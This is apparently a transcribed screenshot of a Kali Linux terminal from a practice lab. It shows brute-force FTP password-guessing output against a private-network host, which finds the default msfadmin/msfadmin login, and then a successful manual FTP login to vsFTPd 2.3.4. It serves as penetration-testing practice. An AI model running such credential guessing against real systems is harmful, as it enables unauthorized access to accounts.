 1 2 3 4 (genmon)XXX 16:08
root@kali: /home/efraim
Sessão Ações Editar Exibir Ajuda
2025-10-28 16:00:00 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1
 complete) Password: 123456 (2 of 4 complete)
2025-10-28 16:00:00 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2
 complete) Password: msfadmin (3 of 4 complete)
2025-10-28 16:00:00 ACCOUNT FOUND: [ftp] Host: 192.168.122.87 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-28 16:00:01 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 4, 3 com
plete) Password: qwerty (2 of 4 complete)
2025-10-28 16:00:01 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 4, 3 com
plete) Password: 123456 (3 of 4 complete)
2025-10-28 16:00:01 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 4, 3 com
plete) Password: password (4 of 4 complete)
2025-10-28 16:00:03 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4
 complete) Password: qwerty (4 of 4 complete)
2025-10-28 16:00:03 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: admin (3 of 4, 4 co
mplete) Password: 123456 (1 of 4 complete)
2025-10-28 16:00:03 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: admin (3 of 4, 4 co
mplete) Password: password (2 of 4 complete)
2025-10-28 16:00:04 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: admin (3 of 4, 4 co
mplete) Password: qwerty (3 of 4 complete)
2025-10-28 16:00:04 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: root (4 of 4, 5 com
plete) Password: 123456 (1 of 4 complete)
2025-10-28 16:00:04 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: admin (3 of 4, 5 co
mplete) Password: msfadmin (4 of 4 complete)
2025-10-28 16:00:06 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: root (4 of 4, 5 com
plete) Password: password (2 of 4 complete)
2025-10-28 16:00:06 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: root (4 of 4, 5 com
plete) Password: qwerty (3 of 4 complete)
2025-10-28 16:00:06 ACCOUNT CHECK: [ftp] Host: 192.168.122.87 (1 of 1, 0 complete) User: root (4 of 4, 5 com
plete) Password: msfadmin (4 of 4 complete)
┌──(root㉿kali)-[/home/efraim]
└─# ftp 192.168.122.87
Connected to 192.168.122.87.
220 (vsFTPd 2.3.4)
Name (192.168.122.87:efraim): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>